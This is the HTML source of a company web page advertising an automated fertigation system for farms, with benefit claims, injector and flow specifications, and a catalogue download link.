									<a href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" class="fab fa-youtube"></a>
									<a href="https://www.instagram.com/mobitechwireless/" class="fab fa-instagram"></a>
							</div><!-- /.mobile-nav__social -->
		</div><!-- /.mobile-nav__top -->

	</div>
	<!-- /.mobile-nav__content -->
</div>

<div class="search-popup">
	<div class="search-popup__overlay search-toggler"></div>
	<!-- /.search-popup__overlay -->
	<div class="search-popup__content">
		<form action="https://mobitechwireless.in/">
			<label for="search" class="sr-only">search here</label>
			<input type="text" name="s" id="search" placeholder="Search Here..." />
			<button type="submit" aria-label="search submit" class="thm-btn2">
				<i class="fa fa-search" aria-hidden="true"></i>
			</button>
		</form>
	</div>
	<!-- /.search-popup__content -->
</div>
<!-- /.search-popup -->

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="4200" class="elementor elementor-4200">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-9cf5c8d elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="9cf5c8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4caf59b jltma-glass-effect-no" data-id="4caf59b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-159c831 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="159c831" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FERTIGATION AUTOMATION</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-d066cda elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="d066cda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dec8bd jltma-glass-effect-no" data-id="3dec8bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-756e95a jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="756e95a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FERTILIZER + IRRIGATION = FERTIGATION</h2>		</div>
				</div>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-9b42938 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="9b42938" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76821ab jltma-glass-effect-no" data-id="76821ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-257bfdd jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="257bfdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dcon Ag</h2>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-91c325e jltma-glass-effect-no" data-id="91c325e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d49a93 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="7d49a93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FRT</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-a2677e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a2677e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a151212 jltma-glass-effect-no" data-id="a151212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6246b0f jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="6246b0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" decoding="async" width="640" height="453" src="https://mobitechwireless.in/wp-content/uploads/2025/07/Fertication-768x543.png" class="attachment-medium_large size-medium_large wp-image-16775" alt="" srcset="https://mobitechwireless.in/wp-content/uploads/2025/07/Fertication-768x543.png 768w, https://mobitechwireless.in/wp-content/uploads/2025/07/Fertication-300x212.png 300w, https://mobitechwireless.in/wp-content/uploads/2025/07/Fertication-1024x724.png 1024w, https://mobitechwireless.in/wp-content/uploads/2025/07/Fertication-1536x1086.png 1536w, https://mobitechwireless.in/wp-content/uploads/2025/07/Fertication-2048x1448.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4289bda6 jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="4289bda6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Fertigation involves the delivery of nutrients and water to plants, aiming to produce high- quality crops with increased yields. Implementing on automated fertigation system offers numerous advantages, enabling growers to make well-informed descisons that can have a significant impact on water and nutrient usage, as well as contribute to the reduction of fertilizer-related diseases</p>						</div>
				</div>
				<div class="elementor-element elementor-element-52af30 elementor-mobile-align-center jltma-glass-effect-no elementor-widget elementor-widget-button" data-id="52af30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mobitechwireless.in/wp-content/uploads/2023/09/Web-capture_15-9-2023_11285_.jpeg" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download Catalogue</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-0e5f4c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="0e5f4c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cb384d jltma-glass-effect-no" data-id="5cb384d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4f06bb jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d4f06bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="640" height="903" src="https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-726x1024.jpeg" class="attachment-large size-large wp-image-4140" alt="Irrigation Automation companies in india" srcset="https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-726x1024.jpeg 726w, https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-213x300.jpeg 213w, https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-768x1084.jpeg 768w, https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM.jpeg 907w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-45a7c52 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="45a7c52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc0746e jltma-glass-effect-no" data-id="bc0746e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ab104 jltma-glass-effect-no elementor-widget elementor-widget-spacer" data-id="08ab104" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-434f94c8 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="434f94c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">BENEFITS & FEATURES</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-227b608c jltma-glass-effect-no elementor-widget elementor-widget-eael-feature-list" data-id="227b608c" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-227b608c" class="eael-feature-list-items circle stacked connector-type-classic eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-0611709">
                                            <span class="connector" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-tablet" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-mobile" style="right: calc(100% - 75px); left: 0;"></span>
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<i aria-hidden="true" class="elementor-icons eicon-dot-circle-o"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h4 class="eael-feature-list-title"							></h4						>
						<p class="eael-feature-list-content">The automated fertigation system ensures accurate and precise application of fertilizer through irrigation, minimizing wastage.</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-afe6194">
                                            <span class="connector" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-tablet" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-mobile" style="right: calc(100% - 75px); left: 0;"></span>
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<i aria-hidden="true" class="far fa-dot-circle"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h4 class="eael-feature-list-title"							></h4						>
						<p class="eael-feature-list-content">It facilitates the homogenous mixing of fertilizers in the irrigation water, according to the specified quantities.</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-fe429ea">
                                            <span class="connector" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-tablet" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-mobile" style="right: calc(100% - 75px); left: 0;"></span>
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<i aria-hidden="true" class="far fa-dot-circle"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h4 class="eael-feature-list-title"							></h4						>
						<p class="eael-feature-list-content">This automated fertigation system is suitable for both organic and inorganic liquid fertlizers.</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-e732b9a">
                                            <span class="connector" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-tablet" style="right: calc(100% - 75px); left: 0;"></span>
                        <span class="connector connector-mobile" style="right: calc(100% - 75px); left: 0;"></span>
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<i aria-hidden="true" class="far fa-dot-circle"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h4 class="eael-feature-list-title"							></h4						>
						<p class="eael-feature-list-content">The yield can be increased by 15-20
%</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-33f77cf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="33f77cf2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d58fefc jltma-glass-effect-no" data-id="3d58fefc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50e01c16 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="50e01c16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SPECIFICATIONS</h6>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-7d9b2860 elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="7d9b2860" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75b0492a jltma-glass-effect-no" data-id="75b0492a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e5888 jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="8e5888" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Input Voltage : 230V AC / 440V AC</p><p>No. of. Injectors: 1-6(Based on order)</p>						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3b15be jltma-glass-effect-no" data-id="7a3b15be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406d4050 jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="406d4050" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Injector Capacity: 250 to 1000lph (can be choose according to requirement)</p>						</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f7b53d5 jltma-glass-effect-no" data-id="6f7b53d5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358ea4d6 jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="358ea4d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mainline flow range: 5 to 60m cube /hr</p><p>No of tanks : 1 to 4 (Optional)</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-bdef26d elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="bdef26d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e23c965 jltma-glass-effect-no" data-id="e23c965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ffbc4 jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="74ffbc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="640" height="544" src="https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-1-1024x870.jpeg" class="attachment-large size-large wp-image-4141" alt="Irrigation Automation companies in india" srcset="https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-1-1024x870.jpeg 1024w, https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-1-300x255.jpeg 300w, https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-1-768x653.jpeg 768w, https://mobitechwireless.in/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-30-at-5.58.29-PM-1.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4719" class="elementor elementor-4719">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-3609e2fc elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3609e2fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ed92e86 jltma-glass-effect-no" data-id="1ed92e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-jltma-wrapper-link="{&quot;url&quot;:&quot;https:\/\/maps.app.goo.gl\/Nhc45WPwFyFj9Tc17&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-3f2969be jltma-glass-effect-no elementor-widget elementor-widget-footer-about" data-id="3f2969be" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__about">
    <div class="footer-widget__about-logo">
        <a href="https://mobitechwireless.in/">
            <img src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" width="115" height="54" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
        </a>
    </div>
            <p class="footer-widget__about-text">Mobitech Wireless Solution Private Limited leads the way in irrigation and fertigation automation systems, providing comprehensive solutions.</p>
        <div class="footer-widget__about-contact-box">
                    <p class="phone"><a href="tel:+91-99434-30000"><i class="fas fa-phone-square-alt"></i>+91 99434 30000</a></p>
                            <p><a href="mailto:sales@mobitechwireless.in"><i class="fa fa-envelope"></i>sales@mobitechwireless.in</a></p>
                            <p class="text"><i class="fas fa-map-marker-alt"></i>1/4, vengamedu, 
Perundurai,
 Erode, Tamilnadu, India - 638052</p>
            </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1878284a jltma-glass-effect-no" data-id="1878284a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f787a5f jltma-glass-effect-no elementor-widget elementor-widget-footer-news" data-id="2f787a5f" data-element_type="widget" data-widget_type="footer-news.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__news">
    <h2 class="footer-widget__title">Blog</h2>
<ul class="footer-widget__news-list list-unstyled">
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>24 May, 25</p>
            <h5><a href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>23 Jan, 25</p>
            <h5><a href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp 71w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-150x150.webp 150w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-270x271.webp 270w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp 79w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>25 Jul, 24</p>
            <h5><a href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></h5>
        </div>
    </li>

</ul>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7019af4c jltma-glass-effect-no" data-id="7019af4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5241e056 jltma-glass-effect-no elementor-widget elementor-widget-footer-nav-menu" data-id="5241e056" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
			    <h2 class="footer-widget__title">Menu </h2>

        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-widget__explore-list list-unstyled"><li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5168"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mobitechwireless.in/home/about-us/">About Us</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="https://mobitechwireless.in/jobs/">Careers</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
</ul></div>
		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-497f981f jltma-glass-effect-no" data-id="497f981f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f47a795 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f47a795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-357a5b7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="357a5b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sign up now to get daily latest news &amp; updates from us</p>						</div>
				</div>
				<div class="elementor-element elementor-element-73dab2b jltma-glass-effect-no elementor-widget elementor-widget-wpforms" data-id="73dab2b" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
